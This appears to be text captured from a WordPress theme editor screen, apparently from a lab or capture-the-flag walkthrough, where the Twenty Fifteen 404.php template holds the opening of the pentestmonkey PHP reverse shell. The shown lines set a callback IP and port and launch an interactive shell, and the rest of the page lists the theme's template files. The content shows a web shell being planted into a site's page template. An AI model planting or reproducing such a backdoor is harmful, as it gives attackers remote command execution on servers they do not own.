 Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.1.123';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer